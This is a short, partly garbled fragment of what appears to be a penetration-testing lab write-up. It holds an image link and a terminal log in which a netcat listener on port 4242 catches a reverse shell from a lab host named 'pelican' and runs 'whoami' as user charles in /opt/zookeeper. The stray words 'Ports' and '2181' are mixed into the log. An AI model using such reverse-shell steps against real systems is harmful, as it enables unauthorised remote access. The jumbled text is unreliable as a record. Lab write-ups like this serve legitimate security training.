 └─# nc -nlvp 4242
listening on [any] 4242 ...
connect to [192.168.49.237] from (UNKNOWN) [192.168.237.98] 54846
bash: cannot set terminal process group (504): Inappropriate ioctl for device
bash: no job control in this shell
charles@pelican:/opt/zookeeper$ whoami
Ports
whoami
charles
charles@pelican:/opt/zookeeper$
2181